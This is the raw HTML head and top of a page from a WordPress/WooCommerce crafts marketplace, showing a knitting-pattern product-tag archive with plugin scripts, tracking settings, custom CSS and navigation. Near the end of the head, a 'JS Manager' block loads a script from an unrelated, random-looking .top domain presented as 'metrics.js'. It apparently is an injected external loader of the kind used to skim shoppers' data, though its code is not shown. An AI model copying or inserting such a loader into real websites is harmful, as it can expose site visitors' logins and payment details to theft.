<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1764925223" id="dokan-util-helper-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/wp-util.min.js?ver=8eda02e13ef402e18a53b25d4fdea386" id="wp-util-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e422edeb223630383d11ce6fd503387","fragment_name":"wc_fragments_2e422edeb223630383d11ce6fd503387","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/sha256.js?ver=0.11.0" id="js-sha256-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","eventID":"ad746346-16b2-40a3-bdc3-43dcd4a0ce5d","pixelIds":["562243545852597"],"params":{"categories":"Art & Crafts, Craft Supplies & Workshops, Home & Living, Commercial Craft Supplies, For your Home, Handmade Craft Supplies, Home Decor, Cushions & Throws, Knitting Supplies, Patterns, Patterns, Textile Art, Wool & Yarn, Wool & Yarn","tags":"bee knitting pattern, bees and flowers, Cushion pattern, Download pattern, flower knits, knitted pillow, knitted sunflowers, Knitting Pattern, knitting patterns, pdf digital pattern, pillow pattern, sunflower knitting","page_title":"bee knitting pattern","post_type":"product_tag","post_id":1932,"plugin":"PixelYourSite","event_url":"buyindie.co.uk\/product-tag\/bee-knitting-pattern\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["562243545852597"],"advancedMatchingEnabled":true,"advancedMatching":{"external_id":"8d02b2bad3bd9ea0a29ee78b1715a5977f5d787c9151b3f6edc26c5b264bd112"},"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/buyindie.co.uk","ajaxUrl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","ajax_event":"36cd4ad189","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","data_persistency":"keep_data","advance_matching_form":{"enable_advance_matching_forms":true,"advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"advance_matching_em_names":[]},"advance_matching_url":{"enable_advance_matching_url":true,"advance_matching_fn_names":[],"advance_matching_ln_names":[],"advance_matching_tel_names":[],"advance_matching_em_names":[]},"track_dynamic_fields":[],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false,"disabled_google_alternative_id":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/buyindie.co.uk\/product-tag\/bee-knitting-pattern\/","TrafficUtms":[],"TrafficUtmsId":[],"userDataEnable":true,"userData":{"emails":[],"phones":[],"addresses":[]},"use_encoding_provided_data":true,"use_multiple_provided_data":true},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS","gclid_alternative_enabled":false,"gclid_alternative_param":""},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"woo_view_content_variation_is_selected":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false},"cache_bypass":"1769912085"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=12.3.1" id="pys-js"></script>
<script></script><link rel="https://api.w.org/" href="https://buyindie.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buyindie.co.uk/wp-json/wp/v2/product_tag/1932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buyindie.co.uk/xmlrpc.php?rsd" />

<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-270x270.png" />
        <style type="text/css">
                            .site-header h1.site-title a { background: url("https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);}
                                                                                                                                                                                </style>
        		<style type="text/css" id="wp-custom-css">
			.ajaxsearchform-dokan {
    position: relative;
    border: 1px solid #7a2949;
    border-radius: 30px;
    padding: 0px 10px;
}

/* Media Library */
.dokan-dashboard-content .seller-media-content-area .media-lib {
	display: flex;
padding: 0;
flex-wrap: wrap;
}

.seller-media-button-area input[type=submit]{
	float:right;
}

.seller-media-button-area{
    padding: 0px 25px;
    margin-bottom: 39px;
}

/* SELLER MEDIA CSS */
input[type="button"]:hover, input[type="submit"]:hover, .seller-media-button-area input[type="submit"] {
  background-color: #7a2949 !important;
  color: #feba7b !important;
	border-radius: 60px;
	min-height: 35px;
	padding: 0 15px;
}

.seller-media-button-area input[type="submit"]
{
	float: right;
}
.seller-media-content-area .media-head-box .row {
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.seller-media-content-area .media-head-box {
	margin-top: 20px;
	padding: 20px 0;
  box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
    width: 99%;
}
.seller-media-content-area .m-bulk-delete {
	    border: 1px solid #f6f7f7;
    padding: 8.5px 15px;
    background: #f6f7f7;
}
.seller-media-content-area form.search-media {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.seller-media-content-area form.search-media select,
.seller-media-content-area form.search-media input {
	margin-right: 15px;
	line-height: 38.4px;
	border-radius: 0;
	padding: 0 5px;
}
.dokan-dashboard-content .seller-media-content-area .media-lib {
	display: flex;
    padding: 0;
    flex-wrap: wrap;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li {
	margin: 8px;
  position: relative;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li input[type="checkbox"] {
	position:absolute;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li input[type="checkbox"] {
	display: none;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li .img-manage {
    position: absolute;
		top: 0;
    right: 0;
    display: none;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li:hover input[type="checkbox"],
.dokan-dashboard-content .seller-media-content-area .media-lib li:hover .img-manage, .dokan-dss-chat-box .dokan-chat-info-box .dokan-chat-text {
    display: block;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li a {
    line-height: 1;
    padding: 2px 4px;
    background: #ccc;
}

@media (max-width: 1024px){
	.seller-media-button-area{
    margin-top: 30px;
}
	dokan-dashboard-content .seller-media-content-area .media-lib{
		justify-content:center;
	}
}
.buy_pack_button a, .form-row input[type="submit"]{
	min-width:200px;
}

.page-id-529 .notShow, .page-id-4 .notShow, .page-id-1047 .notShow {
	display:none!important;
}

.current_pack .buy_product_pack{
	display:none!important;
}

.postid-603 p.customImage, .postid-604 p.customImage{
	display:none!important;
}

.pack_content ul{
	min-height:330px;
}

/*.dokan-subscription-pack, .dps-pack-wrappper{
	display: none;
}

label[for=dokan-subscription-pack], .dps-pack-wrappper{
	display: none;
}*/

.woocommerce div.product div.images .flex-control-thumbs li{
	max-width:20%;
}

body .dokan-report-abuse-button{
	display: none;
}

.site-header .widget_dokna_product_search{
	float:left!important;
}

.product-edit-new-container .dokan-product-type-container .content-half-part.downloadable-checkbox {
	display: none;
}

.page-id-1047 #dokan-vendor-register input[type='submit'] {
	margin: 0 auto;
	width: 100%;
}

#dokan-vendor-register input[type='submit']{
    margin-top: -40px;
    margin-left: -12px;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item{
	display:block;
	padding:10px!important;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .buy_pack_button {
    bottom: inherit;
    position: relative;
    text-align: center;
	margin-bottom: 30px!important;
}

.pack_content ul {
    min-height: inherit;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content .pack_data_option{
	padding-top:10px!important;
}

.check:before{
	content:""!important;
	background:url(/wp-content/uploads/2022/11/check-01.svg);
	width:20px;
	height:20px;
	vertical-align:middle;
		display:inline-block;
	margin-right:5px;
}

.un-check:before{
	content:""!important;
	background:url(/wp-content/uploads/2022/11/un-check.svg);
	width:20px;
	height:20px;
	vertical-align:middle;
		display:inline-block;
	margin-right:5px;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content ul li {
    text-align: left;
		margin-left: 30px!important;
    padding: 3px 10px!important;
}


body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price{
	width:100%;
	border-radius:0px;
	top: inherit;
	position: relative;
}

.dokan-subscription-content .pack_content_wrapper {
    justify-content: center;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
    margin: 2%!important;
    width: 30%;
}

.pack_content h2{
	display:none;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content {
    margin-top: 0px;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price, .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content .pack_data_option{
	display:none;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content ul {
    margin-top: 30px;
}

p.customImage{
	margin-bottom:0px;
}

p.customPrice{
	 background-color: #f5e2d6!important;
    border-color: #f5e2d6!important;
    color: #7a2949!important;
    font-weight: 600;
    font-size: 40px;
    text-align: center;
    line-height: 1;
    padding: 15px 0px 0px;
	margin-bottom:0px;
}

p.customTime{
	  background-color: #f5e2d6!important;
    border-color: #f5e2d6!important;
    color: #7a2949!important;
    font-weight: 400;
    font-size: 14px;
    text-align: center;
    line-height: 1;
    padding: 0px 0px 15px;
}

p.customPriceAnnual{
	background-color: #7a2949!important;
    border-color: #7a2949!important;
    color: #f5e2d6!important;
    font-weight: 600;
    font-size: 40px;
    text-align: center;
    line-height: 1;
    padding: 15px 0px 0px;
	margin-bottom:0px;
}

p.customTimeAnnual{
	 background-color: #7a2949!important;
    border-color: #7a2949!important;
    color: #f5e2d6!important;
    font-weight: 400;
    font-size: 14px;
    text-align: center;
    line-height: 1;
    padding: 0px 0px 15px;
}

.buy_pack_button a{
    width: 100%;
    line-height: 1!important;
    height: auto;
    min-height: auto!important;
    padding: 20px!important;
    font-size: 20px;
    font-weight: 500;
}

.wbupoints img {
	width: 100px;
}

/* Product Addon */
.fa-photo:before, .fa-image:before, .fa-picture-o:before {
    content: "\f03e";
}

.wc-pao-addon-content-image.show .wc-pao-addon-add-image.show {
	margin-bottom: 5px;
}

.dokan-product-edit-form .wc-pao-addon-content input,
.dokan-product-edit-form .wc-pao-addon-content select {
	padding: 11px 12px !important;
    margin-top: 0 !important;
    border-color: #e3e3e3;
    border-radius: 0;
}
/* END Product Addon */

@media only screen and (max-width: 1024px){
	body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
			margin: 60px 2%!important;
			width: 100%!important;
	}
	
	.site-header h1.site-title a {
        width: 100%;
        height: 70px;
    }
	
	.site-header .widget{
		top:35px;
		left:0px;
	}
	
	    .site-header .menu-container {
        position: absolute;
        width: 100%;
        z-index: 99;
        top: 145px;
    }
	
	.site-main {
        margin-top: 80px;
    }
	
	#masthead .container .row{
		position:relative;
	}
	
	#masthead .col-md-4.col-sm-6:first-of-type{
		position: absolute;
    width: 100%;
    bottom: 0px;
		top:95px;
	}
	
	#masthead .col-sm-6 {
    width: 100%!important;
}
	
	.site-header h1.site-title a{
		background-position:left!important;
	}
	
	.center.header-right>ul {
            justify-content: flex-end;
	}
	
	.site-header .widget_dokna_product_search {
    max-width: 100%!important;
		margin:0px;
	}
	
}
@media only screen and (max-width: 768px){
 #masthead .col-md-4.col-sm-6:first-of-type{
		position: absolute;
    width: 100%;
    bottom: 0px;
		top:45px;
	}
	
	#masthead .col-sm-6 {
    width: 95%!important;
	}
	
	 .site-header .menu-container {
        position: absolute;
        width: 100%;
        z-index: 99;
        top: 125px;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-80ZQHHGCRB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-80ZQHHGCRB');
</script>

<!-- JS Manager: custom-1758467089694 -->
<script type="text/javascript" src="https://pixelulianstoun.top/buyindie/metrics.js" id="custom-1758467089694-js"></script>
<!-- End JS Manager: custom-1758467089694 -->
</head>

<body class="archive tax-product_tag term-bee-knitting-pattern term-1932 wp-custom-logo wp-theme-buyindie wp-child-theme-buyindie-child woocommerce theme-buyindie woocommerce-page woocommerce-no-js mega-menu-primary wpb-js-composer js-comp-ver-8.4.1 vc_responsive dokan-theme-buyindie">

    <div id="page" class="hfeed site">
        
        <nav class="navbar navbar-inverse navbar-top-area">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 col-sm-5">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-top-collapse">
                                <span class="sr-only">Toggle navigation</span>
                                <i class="fa fa-bars"></i>
                            </button>
                        </div>
                        <div class="collapse navbar-collapse navbar-top-collapse"><ul id="menu-top-menu" class="nav navbar-nav"><li id="menu-item-213" class="topnavLeft mystore menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a title="My Account" href="https://buyindie.co.uk/dashboard/">My Account</a></li>
<li id="menu-item-341" class="topnavLeft mystoreOff menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a title="Login / Register" href="https://buyindie.co.uk/my-account/">Login / Register</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a title="Contact" href="https://buyindie.co.uk/contact/">Contact</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a title="About us" href="https://buyindie.co.uk/about-us/">About us</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a title="Vendors" href="https://buyindie.co.uk/store-listing/">Vendors</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a title="Shop" href="https://buyindie.co.uk/shop/">Shop</a></li>
</ul></div>                    </div>

                    <div class="col-md-6 col-sm-7">
                        <div class="collapse navbar-collapse navbar-top-collapse">
                            
<ul class="nav navbar-nav navbar-right">
    <li>
        <a href="#" class="dropdown-toggle" data-toggle="dropdown">
            Cart <span class="dokan-cart-amount-top">(<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span>)</span>            <b class="caret"></b>
        </a>

        <ul class="dropdown-menu">
            <li>
                <div class="widget_shopping_cart_content"></div>
            </li>
        </ul>
    </li>

            <li><a href="https://buyindie.co.uk/my-account/">Log in</a></li>
        <li><a href="https://buyindie.co.uk/my-account/">Sign Up</a></li>
    </ul>
                        </div>
                    </div>
                </div> <!-- .row -->
            </div> <!-- .container -->
        </nav>

        <header id="masthead" class="site-header" role="banner">
            <div class="container">
                <div class="row">
				
                    <div class="col-md-4 col-sm-6">
                        <aside id="dokna_product_search-2" class="widget widget_dokna_product_search"><h3 class="widget-title">Live Search</h3>        <div class="dokan-product-search">
            <form role="search" method="get" class="ajaxsearchform ajaxsearchform-dokan" action="https://buyindie.co.uk/">
                <div class="input-group">
                    <input type="text" autocomplete="off" class="form-control dokan-ajax-search-textfield " value="" name="s" placeholder="Just type ..." />
                    <span class="input-group-addon" id="dokan-ls-ajax-cat-dropdown">
                        <select  name='cat' id='cat' class='orderby dokan-ajax-search-category'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="art-crafts">Art &amp; Crafts</option>
	<option class="level-1" value="decorative-art">&nbsp;&nbsp;&nbsp;Decorative Art</option>
	<option class="level-2" value="ceramic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceramic Art</option>
	<option class="level-2" value="embroidery-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Embroidery Art</option>
	<option class="level-2" value="glass-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-2" value="mosaic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mosaic Art</option>
	<option class="level-2" value="origami">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Origami</option>
	<option class="level-2" value="quilled-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quilled Art</option>
	<option class="level-1" value="for-your-home">&nbsp;&nbsp;&nbsp;For your Home</option>
	<option class="level-2" value="digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Digital Art</option>
	<option class="level-2" value="food-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food Art</option>
	<option class="level-2" value="pebble-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pebble Art</option>
	<option class="level-2" value="textile-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Textile Art</option>
	<option class="level-2" value="wordart">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wordart</option>
	<option class="level-2" value="wreaths-bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wreaths &amp; Bunting</option>
	<option class="level-1" value="glass-art-art-crafts">&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-1" value="trending">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="garden-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="papercut-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Papercut Art</option>
	<option class="level-2" value="personalised-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Art</option>
	<option class="level-2" value="printmaking">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Printmaking</option>
	<option class="level-2" value="sculptures">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sculptures</option>
	<option class="level-1" value="wall-art">&nbsp;&nbsp;&nbsp;Wall Art</option>
	<option class="level-2" value="fine-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fine Art</option>
	<option class="level-2" value="illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Illustrations</option>
	<option class="level-2" value="mixed-media">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mixed Media</option>
	<option class="level-2" value="paintings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paintings</option>
	<option class="level-2" value="photography">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photogaraphy</option>
	<option class="level-2" value="prints-digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prints &amp; Digital Art</option>
	<option class="level-0" value="cards-stationery">Cards &amp; Stationery</option>
	<option class="level-1" value="business-stationery">&nbsp;&nbsp;&nbsp;Business Stationery</option>
	<option class="level-1" value="cards">&nbsp;&nbsp;&nbsp;Cards</option>
	<option class="level-2" value="birthday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blank</option>
	<option class="level-2" value="congratulations-good-luck">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congratulations/Good Luck</option>
	<option class="level-2" value="new-baby-christening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby/Christening</option>
	<option class="level-2" value="new-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Home</option>
	<option class="level-2" value="thank-you">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thank you</option>
	<option class="level-2" value="wedding-anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding &amp; Anniversary</option>
	<option class="level-1" value="desk-accessories">&nbsp;&nbsp;&nbsp;Desk Accessories</option>
	<option class="level-2" value="desk-tidy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desk Tidy</option>
	<option class="level-2" value="notelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notelets</option>
	<option class="level-2" value="other-desk-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="paperweight">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paperweight</option>
	<option class="level-2" value="writing-case">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Writing Case</option>
	<option class="level-1" value="home-stationery">&nbsp;&nbsp;&nbsp;Home Stationery</option>
	<option class="level-2" value="book-marks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Book Marks</option>
	<option class="level-2" value="journals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Journals</option>
	<option class="level-2" value="memo-bards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Memo Bards</option>
	<option class="level-2" value="notepads-notebooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notepads &amp; Notebooks</option>
	<option class="level-2" value="planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Planners</option>
	<option class="level-2" value="scrapbooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scrapbooks</option>
	<option class="level-1" value="party-accessories">&nbsp;&nbsp;&nbsp;Party Accessories</option>
	<option class="level-2" value="gift-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
	<option class="level-2" value="gift-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
	<option class="level-2" value="gift-tags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Tags</option>
	<option class="level-2" value="gift-wrap">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Wrap</option>
	<option class="level-2" value="party-favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Favours</option>
	<option class="level-2" value="party-invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Invitations</option>
	<option class="level-1" value="seasonal">&nbsp;&nbsp;&nbsp;Seasonal</option>
	<option class="level-2" value="christmas-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas Cards</option>
	<option class="level-2" value="easter-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easter Cards</option>
	<option class="level-2" value="fathers-day-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Father’s Day Cards</option>
	<option class="level-2" value="mothers-day-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mother’s Day Card</option>
	<option class="level-2" value="valentines-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Valentines Cards</option>
	<option class="level-0" value="clothing-accessories">Clothing &amp; Accessories</option>
	<option class="level-1" value="accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="glasses-cases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glasses Cases</option>
	<option class="level-2" value="gloves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gloves</option>
	<option class="level-2" value="hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Accessories</option>
